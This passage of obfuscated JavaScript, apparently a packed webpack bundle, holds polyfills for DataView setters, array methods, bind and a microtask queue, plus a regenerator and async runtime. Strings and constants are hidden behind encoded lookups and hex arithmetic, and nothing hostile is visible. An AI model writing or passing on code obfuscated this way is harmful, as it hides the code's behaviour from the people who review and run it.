_0x5f3877(_0x41d875(this,-0x18a*-0x7+0x51*-0x2e+0x3d0,_0x1cfba3,arguments[-0x302+-0x2*-0x10c2+0x19b*-0x13]),0x1fa9+0x4*0x1a+-0x1fdd,-0x2f*0x63+-0x2*0xd21+0x1*0x2c77);},'setInt8':function(_0x1d7f60,_0x204ac1){_0x566c94(this,0x161+-0x391+-0x33*-0xb,_0x1d7f60,_0x248466,_0x204ac1);},'setUint8':function(_0x10bed9,_0x46c945){_0x566c94(this,0xad9+-0x1*-0x647+-0x111f,_0x10bed9,_0x248466,_0x46c945);},'setInt16':function(_0x2aba76,_0x5718c6){_0x566c94(this,-0x23d*-0xc+-0x1*0x18ed+-0x1ed,_0x2aba76,_0x53aa20,_0x5718c6,arguments[-0x12c9+-0x62d+0x18f8]);},'setUint16':function(_0x12321d,_0x53be92){_0x566c94(this,0x1*-0x1662+0x166*-0x12+0x2f90,_0x12321d,_0x53aa20,_0x53be92,arguments[0x3e8*-0x3+-0x238b+0x2f45]);},'setInt32':function(_0x2f38fe,_0x2d5a75){_0x566c94(this,-0x3*0x503+0xb3c+-0x1*-0x3d1,_0x2f38fe,_0x46e6e0,_0x2d5a75,arguments[-0x1bc7*0x1+0x17c2+-0x407*-0x1]);},'setUint32':function(_0x26d19b,_0x26d48f){_0x566c94(this,0x2707*0x1+-0x1*0x26b1+-0x52,_0x26d19b,_0x46e6e0,_0x26d48f,arguments[-0x8dd*-0x2+-0x1db0+0x4*0x2fe]);},'setFloat32':function(_0x2e421f,_0x1d061e){_0x566c94(this,-0x619*-0x6+-0x8ef+0x1ba3*-0x1,_0x2e421f,_0x2ecc98,_0x1d061e,arguments[-0x3*-0x422+-0x119*0x9+-0x1*0x283]);},'setFloat64':function(_0x468dfc,_0x38ce72){_0x566c94(this,-0x13*-0x35+-0xaac+-0x1*-0x6c5,_0x468dfc,_0x9350,_0x38ce72,arguments[-0x4d*-0x18+-0xb6f*-0x1+0x3*-0x637]);}});_0xac7ffa(_0x3b2076,_0x6eb287),_0xac7ffa(_0x4acfb5,_0x31ef00),_0x384042(_0x4acfb5[_0x2b410f],_0x4ad089[_0x3c1fe4('0x91d','gvfn')],!(0x1*-0x1c53+0x12*0xd7+0x3*0x467)),_0x408052[_0x6eb287]=_0x3b2076,_0x408052[_0x31ef00]=_0x4acfb5;},function(_0x3d0d8c,_0x1c1f10,_0x489953){var _0x3cb76a=a0_0x4484,_0x44b262=_0x489953(0x43*0x5f+0xac1*-0x3+-0x7f*-0xf),_0x52dfb8=_0x489953(-0x19*-0x4+0x1*0x6e2+0xa6*-0xb),_0x32fbc0=_0x489953(0x2*0xf47+0x600+0x22*-0x113);_0x3d0d8c[_0x3cb76a('0x1fe','B*s9')]=[][_0x3cb76a('0xa8d','Us%%')+'in']||function(_0x1bcba3,_0xe3563d){var _0x4cb624=_0x3cb76a,_0x14711b=_0x44b262(this),_0xe2876c=_0x32fbc0(_0x14711b[_0x4cb624('0x8a2','J^Jm')]),_0x3721a2=_0x52dfb8(_0x1bcba3,_0xe2876c),_0x1606f1=_0x52dfb8(_0xe3563d,_0xe2876c),_0x1bcba3=0x1*0x13fe+-0x392*0x9+-0x137*-0xa<arguments[_0x4cb624('0x42f','0]FF')]?arguments[-0x1*0x12c1+-0x2079+0x333c]:void(0x13*-0xfe+-0xdd*0x11+0x2187),_0x44bdd6=Math[_0x4cb624('0x654','GkGw')]((void(0x6c9*-0x1+0x2*-0x116d+0x21*0x143)===_0x1bcba3?_0xe2876c:_0x52dfb8(_0x1bcba3,_0xe2876c))-_0x1606f1,_0xe2876c-_0x3721a2),_0x124efa=-0xe59+0x1*-0x17d2+-0xe*-0x2ba;for(_0x1606f1<_0x3721a2&&_0x3721a2<_0x1606f1+_0x44bdd6&&(_0x124efa=-(0x22e+0x3c*-0x2b+0x7e7),_0x1606f1+=_0x44bdd6-(-0x24*0x5d+-0x25c6+-0x115*-0x2f),_0x3721a2+=_0x44bdd6-(0x2316+0x127*-0x19+-0x646));0x12e9*0x2+-0x16b*-0x4+-0x2b7e<_0x44bdd6--;)_0x1606f1 in _0x14711b?_0x14711b[_0x3721a2]=_0x14711b[_0x1606f1]:delete _0x14711b[_0x3721a2],_0x3721a2+=_0x124efa,_0x1606f1+=_0x124efa;return _0x14711b;};},function(_0x81f38e,_0x6dac0f,_0x21b68e){var _0x5426e6=a0_0x4484,_0x57fe40=_0x21b68e(-0xae3+-0x1bae+0x26de),_0x2c66e8=_0x21b68e(-0x1bca+-0xb5*-0x5+-0x1859*-0x1);_0x81f38e[_0x5426e6('0x32f','#X%l')]=function(_0x5d45f7,_0x658726,_0x2fa377){var _0x522978=_0x5426e6;if(_0x57fe40(_0x658726))throw TypeError(_0x522978('0x62a','KJyg')+_0x2fa377+('\x20doesn\x27t'+_0x522978('0x1d4','tAr1')+_0x522978('0x510','zrUn')));return String(_0x2c66e8(_0x5d45f7));};},function(_0x4460ab,_0x24ff63,_0x274752){var _0x4de433=a0_0x4484,_0x3070b9=_0x274752(0x118f+0x21f6+0x1*-0x3383)(_0x4de433('0x663','#UA9'));_0x4460ab['exports']=function(_0xd0f281){var _0x539e0e=_0x4de433,_0xdbf60=/./;try{_0x539e0e('0x91e','Zf*8')[_0xd0f281](_0xdbf60);}catch(_0x3aa986){try{return _0xdbf60[_0x3070b9]=!(0x1a78+-0x131b+-0x75c),!_0x539e0e('0x14c','ox18')[_0xd0f281](_0xdbf60);}catch(_0x430781){}}return!(-0xcef*0x1+-0x165*-0xa+-0x103);};},function(_0x15be40,_0x3cb726,_0x3bb64e){var _0x150f5b=a0_0x4484,_0x3ca219=_0x3bb64e(0x325*-0x7+0x1219+0x3ea),_0x13b8be=_0x3bb64e(0x1a12+0xee*-0x3+0x3db*-0x6)(0x418+-0x1*0xbc3+0x7ae);_0x3ca219(_0x3ca219['P']+_0x3ca219['F']*!_0x3bb64e(0x249a+-0xb3f+0x64d*-0x4)([]['some'],!(-0xb*-0x8c+-0x5*-0x355+-0x16ad*0x1)),_0x150f5b('0xb06','gqLo'),{'some':function(_0x4a1ce4){return _0x13b8be(this,_0x4a1ce4,arguments[0x1dc*-0x8+-0x13*0xe8+0x2019]);}});},function(_0x18108b,_0x1a6125,_0x1b725d){var _0x5cf3e2=a0_0x4484,_0x20a678=_0x1b725d(-0x1ad9+0x1492+0x648),_0x461d9a=_0x1b725d(0x33c+-0x2367*-0x1+-0x263a)[_0x5cf3e2('0x770','7TAB')],_0x458f3d=_0x20a678[_0x5cf3e2('0x915','[CPF')+_0x5cf3e2('0x669','u]Ai')]||_0x20a678[_0x5cf3e2('0x7e9','#arN')+_0x5cf3e2('0x1d9','gvfn')+_0x5cf3e2('0xf9','XDFd')],_0x21b240=_0x20a678[_0x5cf3e2('0x953','#arN')],_0x2470a9=_0x20a678[_0x5cf3e2('0x6e0','GkGw')],_0x47fce7=_0x5cf3e2('0x374','gvfn')==_0x1b725d(0x1*0x1f0b+-0x21ff+0x303)(_0x21b240);_0x18108b['exports']=function(){var _0x3695ee=_0x5cf3e2;function _0x573764(){var _0x390ea0=a0_0x4484,_0x15f01c,_0x77ea7d;for(_0x47fce7&&(_0x15f01c=_0x21b240[_0x390ea0('0x181','#ET*')])&&_0x15f01c[_0x390ea0('0x6c5','i$8v')]();_0x234450;){_0x77ea7d=_0x234450['fn'],_0x234450=_0x234450[_0x390ea0('0x1df',')**j')];try{_0x77ea7d();}catch(_0x4ca196){throw _0x234450?_0x409256():_0x4a6f81=void(0xbbd+-0x1485+0x8c8),_0x4ca196;}}_0x4a6f81=void(-0x52*-0x5+0x6f0+-0x88a*0x1),_0x15f01c&&_0x15f01c[_0x390ea0('0x6ac','#arN')]();}var _0x234450,_0x4a6f81,_0x6e5e70,_0x409256,_0x173ac0,_0x59ce1c;return _0x409256=_0x47fce7?function(){_0x21b240['nextTick'](_0x573764);}:!_0x458f3d||_0x20a678[_0x3695ee('0x7af','J^Jm')+'r']&&_0x20a678[_0x3695ee('0x200','i$8v')+'r'][_0x3695ee('0xa2f','hL7Y')+'ne']?_0x2470a9&&_0x2470a9[_0x3695ee('0x4e0','GkGw')]?(_0x6e5e70=_0x2470a9['resolve'](void(0x1*0xc61+-0x648+0x1*-0x619)),function(){_0x6e5e70['then'](_0x573764);}):function(){var _0xb1740f=_0x3695ee;_0x461d9a[_0xb1740f('0x5da','KJyg')](_0x20a678,_0x573764);}:(_0x173ac0=!(0x1f*0xa1+0x134b+-0x26ca),_0x59ce1c=document[_0x3695ee('0x55d','gqLo')+_0x3695ee('0x825','u]Ai')](''),new _0x458f3d(_0x573764)[_0x3695ee('0x819','Qdzg')](_0x59ce1c,{'characterData':!(0x1e3*0x4+-0x1c3a+-0xa57*-0x2)}),function(){var _0x4918dc=_0x3695ee;_0x59ce1c[_0x4918dc('0x8cd','$Ljj')]=_0x173ac0=!_0x173ac0;}),function(_0x857a5e){var _0x410485=_0x3695ee;_0x857a5e={'fn':_0x857a5e,'next':void(0x2*0xd7d+0xae2*-0x3+0x5ac)},(_0x4a6f81&&(_0x4a6f81[_0x410485('0x381','GkGw')]=_0x857a5e),_0x234450||(_0x234450=_0x857a5e,_0x409256()),_0x4a6f81=_0x857a5e);};};},function(_0x24859e,_0x3d2d65){var _0x8da39=a0_0x4484;_0x24859e[_0x8da39('0x6d6','imIU')]=function(_0x1dce58){try{return{'e':!(-0x1*-0x1863+0x23d0+-0x3c32),'v':_0x1dce58()};}catch(_0x2560cc){return{'e':!(-0x1*0x46e+0x1*-0x11bc+0x162a),'v':_0x2560cc};}};},function(_0x14dc14,_0x1d1a4c,_0x2069ea){var _0x216032=a0_0x4484;_0x2069ea=_0x2069ea(-0x1*-0x25f3+-0xd6*-0x1f+-0x2*0x1fee)[_0x216032('0x6a2','D9L@')+'r'],_0x14dc14[_0x216032('0x34e','#UA9')]=_0x2069ea&&_0x2069ea['userAgen'+'t']||'';},function(_0x3cb1e4,_0x55c108,_0x14829a){var _0x5898d6=a0_0x4484,_0x382d31=_0x14829a(0x3*0x4a+0x17ae+-0xc43*0x2),_0x3e22c6=_0x14829a(-0x1468+-0x1*0x2039+0x1a54*0x2),_0x4d725b=_0x14829a(0x1885*-0x1+0x1*-0x243e+0x3d2e*0x1);_0x3cb1e4[_0x5898d6('0x24','i$8v')]=function(_0x2d9b40,_0x2517fe){var _0x5a79a8=_0x5898d6;return _0x382d31(_0x2d9b40),_0x3e22c6(_0x2517fe)&&_0x2517fe[_0x5a79a8('0x72c','D9L@')+'tor']===_0x2d9b40?_0x2517fe:((0x1*0x5d4+-0x1889+0x1*0x12b5,(_0x2d9b40=_0x4d725b['f'](_0x2d9b40))['resolve'])(_0x2517fe),_0x2d9b40[_0x5a79a8('0x894','Qdzg')]);};},function(_0x1325cd,_0x5a7f2c,_0x32da96){var _0x4b1459=a0_0x4484,_0xe69ce=_0x32da96(0x1*-0x1519+-0x1a6*0x11+0x3142),_0x492b25=_0x32da96(0x869+-0x3*0xabc+0x17d2),_0x52f450=_0x32da96(-0x1de5+0x4*-0xa9+0x697*0x5),_0x1d28b7=[][_0x4b1459('0xaf5','F*%S')],_0x1fc7b3={};_0x1325cd['exports']=Function[_0x4b1459('0x83d','#ET*')]||function(_0x24ec75){var _0x281880=_0x4b1459,_0x3bee47=_0xe69ce(this),_0x2aa6fc=_0x1d28b7[_0x281880('0x239','J))A')](arguments,0x17f*-0x6+0x1af9+-0x11fe),_0x2cebba=function(){var _0x1cbd39=_0x281880,_0x1cf1e7=_0x2aa6fc['concat'](_0x1d28b7['call'](arguments));if(this instanceof _0x2cebba){var _0x1c7873=_0x3bee47,_0x459d06=_0x1cf1e7['length'],_0x1c79a9=_0x1cf1e7;if(!(_0x459d06 in _0x1fc7b3)){for(var _0x28602e=[],_0x5dc1fe=0x16de+0x1c*-0xa7+-0x49a;_0x5dc1fe<_0x459d06;_0x5dc1fe++)_0x28602e[_0x5dc1fe]='a['+_0x5dc1fe+']';_0x1fc7b3[_0x459d06]=Function(_0x1cbd39('0x545','NlZ7'),_0x1cbd39('0x164','zDX]')+_0x1cbd39('0x656','Qdzg')+_0x28602e['join'](',')+')');}return _0x1fc7b3[_0x459d06](_0x1c7873,_0x1c79a9);}return _0x52f450(_0x3bee47,_0x1cf1e7,_0x24ec75);};return _0x492b25(_0x3bee47[_0x281880('0xb5','kGSf')+'e'])&&(_0x2cebba[_0x281880('0x773','4S))')+'e']=_0x3bee47[_0x281880('0x876','GrUE')+'e']),_0x2cebba;};},function(_0x116715,_0x33e3a0,_0x42cf98){var _0x148f83=a0_0x4484;_0x42cf98['r'](_0x33e3a0),(_0x42cf98(0x7*0x532+-0x2668+0x229*0x1),_0x42cf98(-0x193b+-0x1*-0x24e9+-0xb46),_0x42cf98(0x99e+-0x11e9+-0xb*-0xc5),_0x42cf98(-0x138d+0x2455+-0x1079),_0x42cf98(0x1604+-0x24e6+-0xf32*-0x1),_0x42cf98(-0x8e6*-0x2+-0x143b+0x2a3),_0x42cf98(-0x35b*0x8+0x8ad*0x3+0x106),_0x42cf98(0x26e5+-0x1c5b+-0xa4b),_0x42cf98(-0x1*0x368+0x45*0x7b+-0x1d68),_0x42cf98(0x1a3f+0x210e+-0x3b34),_0x42cf98(0x39d+-0x47*-0x3b+-0x13dd),_0x42cf98(-0xb7*-0x1d+-0x1*-0x8f3+0x11*-0x1be),_0x42cf98(0x9*0x1f3+-0x1*-0xa2b+-0x1b96),_0x42cf98(-0x3bf*0x9+-0x7*-0x467+0x311),_0x42cf98(0xc2*-0x1c+0x44*-0x75+-0x8*-0x697),_0x42cf98(0x13d*0xd+-0x1784*-0x1+-0x2730),_0x42cf98(-0x2181+0x71b+-0xca*-0x22),_0x42cf98(-0x2284+0x3*0xa7b+-0x1*-0x382),_0x42cf98(0x2*-0x11a4+-0xb69*0x1+-0x95f*-0x5),_0x42cf98(-0x2f+0x28*-0xe+0x280),_0x42cf98(-0xeff+-0x1*-0x236b+0x4*-0x511),_0x42cf98(-0x1160+-0x1831+0x1*0x29c3));function _0x32db03(_0x3ea0d4,_0x224aca){return(_0x26ff8f=>{if(Array['isArray'](_0x26ff8f))return _0x26ff8f;})(_0x3ea0d4)||((_0x3029ce,_0x5b8fd1)=>{var _0x57d165=a0_0x4484,_0x4acb13=null==_0x3029ce?null:_0x57d165('0x5c2','kGSf')+'d'!=typeof Symbol&&_0x3029ce[Symbol[_0x57d165('0x94f','u]Ai')]]||_0x3029ce[_0x57d165('0x217','#ET*')+'or'];if(null!=_0x4acb13){var _0x5b6670,_0x5a2260,_0x4ad985,_0x12af6f,_0x2403e5=[],_0x43b9f=!(0x2548+0x503*-0x1+0xb*-0x2ef),_0xd33335=!(0xf91+-0x498*-0x6+-0x2b20);try{if(_0x4ad985=(_0x4acb13=_0x4acb13['call'](_0x3029ce))[_0x57d165('0x9c4','4S))')],-0x14*-0x1d2+-0x133*0x1+0x1*-0x2335===_0x5b8fd1){if(Object(_0x4acb13)!==_0x4acb13)return;_0x43b9f=!(0x38b*-0x1+0x339*-0x9+0x208d);}else for(;!(_0x43b9f=(_0x5b6670=_0x4ad985[_0x57d165('0x5ac','[CPF')](_0x4acb13))[_0x57d165('0x190','7TAB')])&&(_0x2403e5[_0x57d165('0x256','GkGw')](_0x5b6670[_0x57d165('0x1ac','4S))')]),_0x2403e5[_0x57d165('0x87','i$8v')]!==_0x5b8fd1);_0x43b9f=!(0x184+-0x1*-0x62+-0x1e6*0x1));}catch(_0x5e3b5c){_0xd33335=!(0x2145+-0x3f1*-0x9+-0x44be),_0x5a2260=_0x5e3b5c;}finally{try{if(!_0x43b9f&&null!=_0x4acb13[_0x57d165('0x2cb','KxHo')]&&(_0x12af6f=_0x4acb13[_0x57d165('0x223','$Ljj')](),Object(_0x12af6f)!==_0x12af6f))return;}finally{if(_0xd33335)throw _0x5a2260;}}return _0x2403e5;}})(_0x3ea0d4,_0x224aca)||((_0x1dab8c,_0x462249)=>{var _0x337933=a0_0x4484,_0x481cb5;if(_0x1dab8c)return _0x337933('0x68f','Kjj3')==typeof _0x1dab8c?_0x4f7a73(_0x1dab8c,_0x462249):_0x337933('0x32a','KJyg')===(_0x481cb5=_0x337933('0x400','tAr1')===(_0x481cb5={}[_0x337933('0x55a','KxHo')][_0x337933('0xaad','SVna')](_0x1dab8c)[_0x337933('0xb0a','3saQ')](0x20ce+-0x594*-0x3+-0x1*0x3182,-(-0x1a6c+-0x8*0x28+-0x1bad*-0x1)))&&_0x1dab8c[_0x337933('0x2c9','NlZ7')+_0x337933('0xa82','Zf*8')]?_0x1dab8c[_0x337933('0x8be','#UA9')+_0x337933('0x4d4','3]o#')][_0x337933('0x417','J^Jm')]:_0x481cb5)||_0x337933('0x6bc','6$sS')===_0x481cb5?Array['from'](_0x1dab8c):_0x337933('0x9fa','YB#[')+'s'===_0x481cb5||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x481cb5)?_0x4f7a73(_0x1dab8c,_0x462249):void(0x150a*0x1+-0x1392+-0x178);})(_0x3ea0d4,_0x224aca)||(()=>{var _0x2b4259=a0_0x4484;throw new TypeError(_0x2b4259('0x6fd','Kjj3')+_0x2b4259('0x708','0]FF')+_0x2b4259('0x67','J))A')+_0x2b4259('0x8c3','NlZ7')+_0x2b4259('0x89f','RtVB')+_0x2b4259('0x5dd','B*s9')+_0x2b4259('0x5fe','RtVB')+'\x20order\x20t'+_0x2b4259('0x1a8','VbsY')+'rable,\x20n'+'on-array'+_0x2b4259('0x40c',')**j')+_0x2b4259('0x360','3saQ')+_0x2b4259('0x147','zrUn')+_0x2b4259('0x636','QpP%')+'rator]()'+'\x20method.');})();}function _0x4f7a73(_0x2a7506,_0x1ab99f){var _0x397f9b=a0_0x4484;(null==_0x1ab99f||_0x1ab99f>_0x2a7506[_0x397f9b('0x76a','#ET*')])&&(_0x1ab99f=_0x2a7506[_0x397f9b('0x4f8','Zf*8')]);for(var _0x32c02d=0xa67*-0x2+-0x11ed*0x1+-0x7bf*-0x5,_0x38bc68=Array(_0x1ab99f);_0x32c02d<_0x1ab99f;_0x32c02d++)_0x38bc68[_0x32c02d]=_0x2a7506[_0x32c02d];return _0x38bc68;}function _0x7beb85(){var _0x24cb4e=a0_0x4484,_0x2b194e,_0xeecf29=_0x24cb4e('0xa36','0rjz')==typeof Symbol?Symbol:{},_0x46742f=_0xeecf29['iterator']||_0x24cb4e('0x405','VQzq')+'or',_0x15a1aa=_0xeecf29[_0x24cb4e('0x6f2','#UA9')+'Tag']||_0x24cb4e('0x6e','4S))')+_0x24cb4e('0xc9','#UA9');function _0x13a4ce(_0x14574c,_0x5c0fe9,_0x327af4,_0x42da01){var _0x46d689=_0x24cb4e,_0x4e74dc,_0x29580f,_0x2344e8,_0x160d8a,_0x3912a0,_0x168d29,_0x1331ee,_0xd9bc17,_0x5ab556,_0x5c0fe9=_0x5c0fe9&&_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']instanceof _0x2887b7?_0x5c0fe9:_0x2887b7,_0x5c0fe9=Object[_0x46d689('0x1fb','3saQ')](_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']);return _0x329d04(_0x5c0fe9,_0x46d689('0x632','ox18'),(_0x4e74dc=_0x14574c,_0x29580f=_0x327af4,_0x1331ee=_0x42da01||[],_0xd9bc17=!(0x246d+-0xfd8+-0x3*0x6dc),_0x5ab556={'p':_0x168d29=-0x11*-0x3b+0x97*-0xe+0x457,'n':0x0,'v':_0x2b194e,'a':_0x26551f,'f':_0x26551f[_0x46d689('0x5c0','J))A')](_0x2b194e,0xb79*-0x2+0x3d7+0x131f),'d':function(_0x49c017,_0x205e61){return _0x2344e8=_0x49c017,_0x160d8a=-0xea5+-0xb9c+0x1a41,_0x3912a0=_0x2b194e,_0x5ab556['n']=_0x205e61,_0x24b793;}},function(_0x4e8b2a,_0x41a3c7,_0x11a859){var _0x2e2c80=_0x46d689;if(-0x885*0x3+0x2153*-0x1+0xf*0x3ed<_0x168d29)throw TypeError(_0x2e2c80('0x849','Kjj3')+_0x2e2c80('0x351','gqLo')+'eady\x20run'+'ning');for(_0xd9bc17&&0x25c4*0x1+-0xb5*-0x5+-0x294c===_0x41a3c7&&_0x26551f(_0x41a3c7,_0x11a859),_0x160d8a=_0x41a3c7,_0x3912a0=_0x11a859;(_0x20a869=_0x160d8a<0xfb2+-0x1*0xd78+-0x11c*0x2?_0x2b194e:_0x3912a0)||!_0xd9bc17;){_0x2344e8||(_0x160d8a?_0x160d8a<0x1f47+-0x258f+0x64b?(-0x2*0x1379+-0x3bb*0x1+0x2aae<_0x160d8a&&(_0x5ab556['n']=-(-0xcf6+-0x1304+0x1ffb)),_0x26551f(_0x160d8a,_0x3912a0)):_0x5ab556['n']=_0x3912a0:_0x5ab556['v']=_0x3912a0);try{if(_0x168d29=0x1c*0x2+0xf16+0x16*-0xb2,_0x2344e8){if(_0x20a869=_0x2344e8[_0x4e8b2a=_0x160d8a?_0x4e8b2a:_0x2e2c80('0x81c','#Y*k')]){if(!(_0x20a869=_0x20a869[_0x2e2c80('0x9f0','YB#[')](_0x2344e8,_0x3912a0)))throw TypeError(_0x2e2c80('0x4c2','7TAB')+_0x2e2c80('0x201','#Y*k')+'is\x20not\x20a'+_0x2e2c80('0x9be','gqLo'));if(!_0x20a869[_0x2e2c80('0x6b1','[CPF')])return _0x20a869;_0x3912a0=_0x20a869[_0x2e2c80('0x7b2','hL7Y')],_0x160d8a<-0x26a2+-0x1129+-0x5*-0xb29&&(_0x160d8a=0x25f+0x2a+-0x289);}else-0x161e+-0x17a*-0x15+-0x19*0x5b===_0x160d8a&&(_0x20a869=_0x2344e8['return'])&&_0x20a869['call'](_0x2344e8),_0x160d8a<-0x423*-0x9+0x7fe+-0x2d37&&(_0x3912a0=TypeError(_0x2e2c80('0x7a8','VQzq')+'ator\x20doe'+_0x2e2c80('0xac','GkGw')+_0x2e2c80('0x496','#X%l')+'\x27'+_0x4e8b2a+'\x27\x20method'),_0x160d8a=-0x1c08+0x3c1*0x3+-0x1*-0x10c6);_0x2344e8=_0x2b194e;}else{if((_0x20a869=(_0xd9bc17=_0x5ab556['n']<0x23c*-0xb+0x7c3+0x35d*0x5)?_0x3912a0:_0x4e74dc['call'](_0x29580f,_0x5ab556))!==_0x24b793)break;}}catch(_0x156330){_0x2344e8=_0x2b194e,_0x160d8a=-0xb8a*-0x3+0x252b+0x23e4*-0x2,_0x3912a0=_0x156330;}finally{_0x168d29=0xf1*0xf+0x17e1*0x1+0x47*-0x89;}}return{'value':_0x20a869,'done':_0xd9bc17};}),!(-0x23c2+0x1*0xf+0x23b3)),_0x5c0fe9;function _0x26551f(_0x5a8a96,_0x4d698f){var _0x23b9f7=_0x46d689;for(_0x160d8a=_0x5a8a96,_0x3912a0=_0x4d698f,_0x20a869=-0x485+0x116*0x6+-0x1ff;!_0xd9bc17&&_0x168d29&&!_0x32524e&&_0x20a869<_0x1331ee[_0x23b9f7('0x76a','#ET*')];_0x20a869++){var _0x32524e,_0x1011ac=_0x1331ee[_0x20a869],_0xa930e9=_0x5ab556['p'],_0x303881=_0x1011ac[-0x7d1+-0x10d5+0x18a8];0x5a6*0x4+0x23b3+-0x3a48<_0x5a8a96?(_0x32524e=_0x303881===_0x4d698f)&&(_0x3912a0=_0x1011ac[(_0x160d8a=_0x1011ac[0x1735+-0x2610+0xedf])?-0x388*-0x4+0x31d*0x2+0xf*-0x15b:_0x160d8a=0x2b3*-0x7+-0x1*0x17a1+0x2a89],_0x1011ac[0x8*-0x466+0x61*0x8+0x202c]=_0x1011ac[-0x3*0xcfe+0x208e+-0x11*-0x61]=_0x2b194e):_0x1011ac[-0x1b7e+0x1*-0x209+0x1*0x1d87]<=_0xa930e9&&((_0x32524e=_0x5a8a96<-0x1*-0x1c27+-0x1964+0x3*-0xeb&&_0xa930e9<_0x1011ac[0x2*0x373+0xf9*0xb+-0x1198*0x1])?(_0x160d8a=-0x1b35+0x10e*-0x18+-0x3485*-0x1,_0x5ab556['v']=_0x4d698f,_0x5ab556['n']=_0x1011ac[-0x702+-0x25c2+0x2cc5]):_0xa930e9<_0x303881&&(_0x32524e=_0x5a8a96<0xff8*0x2+-0x493*0x5+-0x7a*0x13||_0x1011ac[-0x24*0x10b+0x18*0x4+0x9c*0x3d]>_0x4d698f||_0x303881<_0x4d698f)&&(_0x1011ac[-0x16*-0x107+0x1d65+-0x1*0x33fb]=_0x5a8a96,_0x1011ac[-0xceb+0x61b*0x3+-0x561]=_0x4d698f,_0x5ab556['n']=_0x303881,_0x160d8a=0xa55*-0x1+-0xf*0x93+0x12f2));}if(_0x32524e||-0x31d*-0x1+0xe75+-0x1191*0x1<_0x5a8a96)return _0x24b793;throw _0xd9bc17=!(-0x2*-0x8c6+-0x7*-0xce+-0x172e),_0x4d698f;}}var _0x24b793={};function _0x2887b7(){}function _0xee9eb2(){}function _0x42038d(){}var _0x20a869=Object[_0x24cb4e('0x8c1','RtVB')+'typeOf'],_0xeecf29=[][_0x46742f]?_0x20a869(_0x20a869([][_0x46742f]())):(_0x329d04(_0x20a869={},_0x46742f,function(){return this;}),_0x20a869),_0xb94505=_0x42038d[_0x24cb4e('0x950','Kjj3')+'e']=_0x2887b7['prototyp'+'e']=Object[_0x24cb4e('0xad4','7TAB')](_0xeecf29);function _0x5b8108(_0x16aed8){var _0x28c8a3=_0x24cb4e;return Object[_0x28c8a3('0x379','FEF%')+'typeOf']?Object[_0x28c8a3('0x1b4','XDFd')+_0x28c8a3('0x8e3','3]o#')](_0x16aed8,_0x42038d):(_0x16aed8[_0x28c8a3('0xa1a','YB#[')+'_']=_0x42038d,_0x329d04(_0x16aed8,_0x15a1aa,_0x28c8a3('0x9d8','zDX]')+'rFunctio'+'n')),_0x16aed8['prototyp'+'e']=Object['create'](_0xb94505),_0x16aed8;}return _0x329d04(_0xb94505,_0x24cb4e('0xafc','3saQ')+_0x24cb4e('0xb3c','i$8v'),_0xee9eb2[_0x24cb4e('0x7f6','SVna')+'e']=_0x42038d),_0x329d04(_0x42038d,_0x24cb4e('0x8b2','zrUn')+'tor',_0xee9eb2),_0x329d04(_0x42038d,_0x15a1aa,_0xee9eb2[_0x24cb4e('0x60e','tAr1')+_0x24cb4e('0x446','#ET*')]=_0x24cb4e('0x36a','Us%%')+_0x24cb4e('0x137','#X%l')+'n'),_0x329d04(_0xb94505),_0x329d04(_0xb94505,_0x15a1aa,_0x24cb4e('0xa0b','gvfn')+'r'),_0x329d04(_0xb94505,_0x46742f,function(){return this;}),_0x329d04(_0xb94505,_0x24cb4e('0x40a','Us%%'),function(){var _0x449dec=_0x24cb4e;return _0x449dec('0x146','VQzq')+'Generato'+'r]';}),(_0x7beb85=function(){return{'w':_0x13a4ce,'m':_0x5b8108};})();}function _0x329d04(_0xb22877,_0x106783,_0x11b61,_0x2886a6){var _0xbdb3ce=a0_0x4484,_0x533e7c=Object[_0xbdb3ce('0x84e','gvfn')+_0xbdb3ce('0x182','VbsY')];try{_0x533e7c({},'',{});}catch(_0x9075c7){_0x533e7c=0x2d5+0x2399+0x266e*-0x1;}(_0x329d04=function(_0x2490b7,_0x596409,_0x19f82f,_0x330173){var _0x3ed472=_0xbdb3ce;_0x596409?_0x533e7c?_0x533e7c(_0x2490b7,_0x596409,{'value':_0x19f82f,'enumerable':!_0x330173,'configurable':!_0x330173,'writable':!_0x330173}):_0x2490b7[_0x596409]=_0x19f82f:((_0x330173=function(_0x35cedb,_0x35f2d0){_0x329d04(_0x2490b7,_0x35cedb,function(_0x59e964){var _0x5305b4=a0_0x4484;return this[_0x5305b4('0x36b','F*%S')](_0x35cedb,_0x35f2d0,_0x59e964);});})(_0x3ed472('0x513','u]Ai'),0x4a3*0x6+0x16ba+0x287*-0x14),_0x330173(_0x3ed472('0x778','imIU'),0x2623+-0x232c+-0x17b*0x2),_0x330173('return',-0x14*0x121+-0x664+0x1cfa));})(_0xb22877,_0x106783,_0x11b61,_0x2886a6);}function _0x21190f(_0x2dfa7f){var _0x2391db=a0_0x4484;return(_0x21190f=_0x2391db('0x729','imIU')==typeof Symbol&&_0x2391db('0x23','X0@w')==typeof Symbol[_0x2391db('0x587','zrUn')]?function(_0x28f358){return typeof _0x28f358;}:function(_0xa12247){var _0x4b9bca=_0x2391db;return _0xa12247&&'function'==typeof Symbol&&_0xa12247[_0x4b9bca('0x48e','$Ljj')+_0x4b9bca('0x5b2','7TAB')]===Symbol&&_0xa12247!==Symbol[_0x4b9bca('0x751','#Y*k')+'e']?_0x4b9bca('0x7c2','RtVB'):typeof _0xa12247;})(_0x2dfa7f);}function _0x36c6be(_0x12a362,_0x4bc4dd,_0x30cd07,_0x4c0aef,_0x3ed853,_0x130e87,_0xceb9f8){var _0x22e2a5=a0_0x4484;try{var _0x3fa2a7=_0x12a362[_0x130e87](_0xceb9f8),_0x249682=_0x3fa2a7[_0x22e2a5('0x5c4','D9L@')];}catch(_0x569be2){return _0x30cd07(_0x569be2);}_0x3fa2a7['done']?_0x4bc4dd(_0x249682):Promise[_0x22e2a5('0x45','QpP%')](_0x249682)[_0x22e2a5('0xe5','X0@w')](_0x4c0aef,_0x3ed853);}var 